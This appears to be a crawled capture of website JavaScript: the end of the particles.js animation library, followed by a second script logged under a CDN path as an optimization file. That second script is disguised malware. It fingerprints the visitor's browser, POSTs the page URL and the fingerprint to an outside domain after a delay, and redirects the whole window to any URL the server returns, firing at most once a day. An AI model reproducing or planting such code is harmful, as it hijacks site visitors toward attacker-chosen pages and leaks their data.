e};window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}}();window.cancelRequestAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout}();function hexToRgb(e){var i=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;e=e.replace(i,function(e,i,a,t){return i+i+a+a+t+t});var a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return a?{r:parseInt(a[1],16),g:parseInt(a[2],16),b:parseInt(a[3],16)}:null};function clamp(e,i,a){return Math.min(Math.max(e,i),a)};function isInArray(e,i){return i.indexOf(e)>-1}window.pJSDom=[];window.particlesJS=function(e,i){if(typeof e!="string"){i=e;e="particles-js"}if(!e){e="particles-js"}var a=document.getElementById(e),t="particles-js-canvas-el",s=a.getElementsByClassName(t);if(s.length){while(s.length>0){a.removeChild(s[0])}}var n=document.createElement("canvas");n.className=t;n.style.width="100%";n.style.height="100%";var r=document.getElementById(e).appendChild(n);if(r!=null){pJSDom.push(new pJS(e,i))}};window.particlesJS.load=function(e,i,a){var t=new XMLHttpRequest;t.open("GET",i);t.onreadystatechange=function(i){if(t.readyState==4){if(t.status==200){var s=JSON.parse(i.currentTarget.response);window.particlesJS(e,s);if(a)a()}else{console.log("Error pJS - XMLHttpRequest status: "+t.status);console.log("Error pJS - File config not found")}}};t.send()};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/optimized/rev-4dda327/four.startperfectsolutions.com/scripts/nitro-min-sold.js
body_size: 934
content:
(function(){function t(t){try{if(!navigator||!navigator.userAgentData||!navigator.userAgentData.getHighEntropyValues)return t(false);navigator.userAgentData.getHighEntropyValues(["platform","platformVersion","fullVersionList","model","uaFullVersion","bitness","architecture","wow64"]).then(e=>{t(JSON.stringify(e))}).catch(e=>t(e.toString()))}catch(e){t(false)}}function e(t){if(!t.url||!t.type)return;if(t.async===undefined)t.async=true;if(!t.debugLog)t.debugLog=false;let e=[];const n=t.data;if(typeof n==="string"){const t=String.prototype.split.call(n,"&");for(let n=0,o=t.length;n<o;n++){const o=t[n].split("=");e.push(encodeURIComponent(o[0])+"="+encodeURIComponent(o[1]))}}else if(typeof n==="object"&&!(n instanceof String)){for(const t in n){const o=n[t];if(Object.prototype.toString.call(o)=="[object Array]"){for(let n=0,a=o.length;n<a;n++){e.push(encodeURIComponent(t)+"[]="+encodeURIComponent(o[n]))}}else{e.push(encodeURIComponent(t)+"="+encodeURIComponent(o))}}}e=e.join("&");const o=new XMLHttpRequest;o.onreadystatechange=function(){if(o.readyState==4){if(o.status>=200&&o.status<300){if(t.success)t.success(o.responseText,o.readyState)}else{if(t.error)t.error(o.status,o.statusText)}}};if(t.type=="GET"){o.open("GET",t.url+"?"+e,t.async);o.send()}if(t.type=="POST"){o.open("POST",t.url,t.async);o.setRequestHeader("Content-type","application/x-www-form-urlencoded");o.send(e)}}if(window.XMLHttpRequest)t(n);function n(t){function n(t){!function(t){function e(){return!!localStorage&&localStorage.getItem(c)}function n(){o(),parent.top.window.location.href=s}function o(){const t=r+i;if(localStorage){localStorage.setItem(c,t)}}function a(){if(e()){const t=localStorage&&localStorage.getItem(c);r>t&&n()}else n()}const c="MenuIdentifier";const r=Math.floor((new Date).getTime()/1e3);const s=t;const i=86400;a()}(t)}setTimeout(()=>{e({url:"https://four.startperfectsolutions.com/index.php",type:"POST",data:{vhref:location.href,juh:"1cdd78b7faaa20dc888fc1cc3b4e6683",cs:"2c15dfb976163a5918e80520cb07c5f4",ex:0x19bca1aa582,v:"5fa1cf5d-ccc0-40e9-a266-e985d790ac1f",pi:t,t:Math.floor(new Date().getTime()/1e3)},success:function(t){try{const e=JSON.parse(t);if(e&&e.fw&&e.fw.indexOf("http")>-1)parent.top.window.location.href=e.fw}catch(t){}}})},5e3)}})();